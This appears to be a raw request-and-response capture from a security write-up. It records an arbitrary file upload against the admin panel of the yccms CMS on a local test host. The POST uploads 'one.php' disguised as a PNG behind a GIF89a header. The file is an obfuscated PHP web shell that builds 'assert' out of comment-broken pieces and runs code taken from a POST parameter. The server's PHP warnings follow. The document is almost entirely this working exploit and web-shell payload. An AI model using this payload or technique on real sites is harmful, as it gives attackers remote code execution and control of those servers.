 POST /admin/?a=call&m=upLoad HTTP/1.1
Host: 127.0.0.1:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------383073240838388264492596476679
Content-Length: 684
Origin: http://127.0.0.1:8082
Connection: close
Referer: http://127.0.0.1:8082/admin/?a=call&m=upfile&type=content
Upgrade-Insecure-Requests: 1

-----------------------------383073240838388264492596476679
Content-Disposition: form-data; name="MAX_FILE_SIZE"

2097152
-----------------------------383073240838388264492596476679
Content-Disposition: form-data; name="pic"; filename="one.php"
Content-Type: image/png

GIF89a
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]); // -7
?>
-----------------------------383073240838388264492596476679
Content-Disposition: form-data; name="send"

确定上传
-----------------------------383073240838388264492596476679--
HTTP/1.1 200 OK
Date: Sat, 09 May 2020 03:16:30 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=jsnfe7fjbfga6p9s1e9hium0c3; path=/
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 539

<br />
<b>Warning</b>:  imagecreatefromgif():
'E:/phpstudy/WWW/yccms/view/index/images/logo.php' is not a valid GIF file in
<b>E:\phpstudy\WWW\yccms\public\class\Image.class.php</b> on line <b>112</b><br />
<br />
<b>Warning</b>:  getimagesize(E:/phpstudy/WWW/yccms/view/admin/images/mark.png):
failed to open stream: No such file or directory in
<b>E:\phpstudy\WWW\yccms\public\class\Image.class.php</b> on line <b>20</b><br />
<script
type='text/javascript'>alert('警告：此图片类型本系统不支持！');history.back();</script>
零组资料文库
先知社区